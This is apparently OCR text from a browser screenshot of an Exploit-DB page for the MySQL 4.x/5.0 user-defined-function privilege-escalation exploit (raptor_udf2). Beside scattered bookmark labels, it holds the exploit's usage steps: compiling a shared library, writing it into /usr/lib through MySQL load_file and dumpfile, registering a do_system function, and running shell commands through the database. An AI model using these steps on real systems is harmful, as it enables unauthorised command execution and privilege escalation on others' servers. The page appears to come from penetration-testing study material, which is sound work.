 MySQL 4.x/5.0 (Linux) - User-Def
https://www.exploit-db.com/exploits/1518
3
a
1
G
pinzapple
Login to Your Acco...
CertMaster Practice...
Exploit-DB
addonBuilding
cheat sheets
benchy
rhian computer
Other favorites
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');